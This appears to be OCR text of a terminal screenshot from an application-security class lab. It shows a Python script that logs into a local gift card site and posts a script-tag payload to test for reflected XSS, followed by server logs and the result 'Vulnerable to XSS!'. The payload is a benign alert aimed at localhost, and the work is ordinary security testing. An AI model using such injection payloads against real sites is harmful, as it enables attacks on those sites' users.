 Activities
Terminal
Mar 27 4:04 PM
nyuappsec@ubuntu: ~/AppSec2
import requests
indexUrl = 'http://127.0.0.1/index.html'
loginUrl = 'http://127.0.0.1/login.html'
gift0Url = 'http://127.0.0.1/gift.html'
userInfo = {'uname': 'gip200', 'pword': 'aaaaaa'}
payload = {'amount': '$0.00', 'username': '<script> alert(1) ; </script>'}
s = requests.Session()
cookies = s.cookies
cookies_dict = s.cookies.get_dict()
#print("no cookie yet", cookies)
#print
# try to log in, establish sessionid
l = s.post(loginUrl, data=userInfo, cookies=cookies)
#print("just logged in, heres the cookie: " ,cookies)
for cookie in s.cookies:
    if cookie.name == 'sessionid':
        cookie.secure = 0
        break
#print("This is after adding secure flags:", cookies)
#print(cookies)
# Now we try the exploit with the sessionid
g = s.post(gift0Url, data=payload, cookies=cookies)
#check if the output string proves it is vulnerable
if g.text.find("ERROR: <script> alert(1) ; </script> IS NOT A VALID RECIPIENT.") !=-1:
        print("Vulnerable to XSS!")
else:
        print("Not XSS Vulnerable.")
~
~
~
~
~
"gip200-xss.py" 36 lines, 1006 characters
nyuappsec@ubuntu: ~/AppSec2/GiftcardSite
Logged in user
[27/Mar/2022 20:02:05] "POST /login.html HTTP/1.1" 302 0
[27/Mar/2022 20:02:05] "GET /index.html HTTP/1.1" 200 18567
[27/Mar/2022 20:02:05] "POST /gift.html HTTP/1.1" 200 62
Logged in user
[27/Mar/2022 20:03:08] "POST /login.html HTTP/1.1" 302 0
[27/Mar/2022 20:03:08] "GET /index.html HTTP/1.1" 200 18567
[27/Mar/2022 20:03:08] "POST /gift.html HTTP/1.1" 200 62
Logged in user
[27/Mar/2022 20:03:49] "POST /login.html HTTP/1.1" 302 0
[27/Mar/2022 20:03:49] "GET /index.html HTTP/1.1" 200 18567
[27/Mar/2022 20:03:49] "POST /gift.html HTTP/1.1" 200 62
Logged in user
[27/Mar/2022 20:04:39] "POST /login.html HTTP/1.1" 302 0
[27/Mar/2022 20:04:39] "GET /index.html HTTP/1.1" 200 18567
[27/Mar/2022 20:04:39] "POST /gift.html HTTP/1.1" 200 62
nyuappsec@ubuntu: ~/AppSec2
nyuappsec@ubuntu:~/AppSec2$ python3 gip200-xss.py
Vulnerable to XSS!
nyuappsec@ubuntu:~/AppSec2$